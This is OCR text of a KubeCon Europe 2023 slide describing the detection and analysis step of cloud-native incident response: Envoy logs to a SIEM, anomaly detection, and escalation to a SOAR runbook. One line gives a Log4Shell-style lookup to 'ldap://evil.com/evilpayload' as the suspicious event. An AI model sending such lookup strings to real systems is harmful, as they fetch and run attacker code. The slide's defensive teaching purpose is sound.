 #2 Detection, Constraint, and Analysis
IR Activation
Cloud Native Incident Response Steps
Step #1: Preparation
→ Step #2: Detection, Constraint, Analysis
Step #3: Containment, Eradication, [Recovery]
Step #4: Post-Incident Activity
● Envoy sends traffic logs to SIEM
● Detect anomaly via SIEM and confirmed unknown and suspicious
● Events could be generated by Cloud Native but also traditional sensors like firewalls or EDR
agents
● Escalate to SOAR and activate Cloud Native runbook
Lookup: ldap://evil.com/evilpayload
SIEM
SOAR
tetrate
controlplane
rai
AMSTERDAM
KubeCon
CloudNativeCon
Europe 2023